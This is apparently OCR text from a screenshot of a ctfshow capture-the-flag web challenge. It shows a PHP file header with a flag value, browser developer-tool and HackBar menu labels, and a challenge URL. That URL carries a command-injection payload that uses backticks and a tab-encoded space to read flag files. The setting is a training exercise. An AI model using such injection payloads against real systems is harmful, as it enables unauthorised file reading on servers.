 $flag="ctfshow{c10337aa-506e-4a04-a4c1-01b8d546212b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-04 00:49:26 # @Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8
-*- /*
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d3cac16c-2eee-4bff-a021-71bda878f1b4.challenge.ctf.show/?c=echo(`tac%09f*`);